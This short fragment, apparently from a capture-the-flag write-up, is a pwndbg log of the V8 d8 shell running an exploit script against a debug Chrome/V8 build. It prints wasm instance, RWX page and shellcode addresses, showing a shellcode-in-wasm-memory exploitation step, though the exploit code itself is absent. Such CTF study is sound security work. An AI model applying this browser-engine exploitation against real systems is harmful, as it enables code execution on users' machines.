 pwndbg> run --allow-natives-syntax --shell exp/test.js
Starting program: /home/kali/INTCTF/chrome/debug/v8/out.gn/x64.release/d8 --allow-natives-syntax --shell exp/t
s
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[New Thread 0x7ffff70006c0 (LWP 13851)]
[New Thread 0x7ffff66006c0 (LWP 13852)]
[New Thread 0x7ffff5c006c0 (LWP 13853)]
[New Thread 0x7ffff52006c0 (LWP 13854)]
[New Thread 0x7fffefe006c0 (LWP 13855)]
[New Thread 0x7fffef4006c0 (LWP 13856)]
shellwasm instance address: 0x19e569
shellwasm rwx address: 0x21e992923000
shellcode address: 0x21e992923730
V8 version 11.8.161
d8>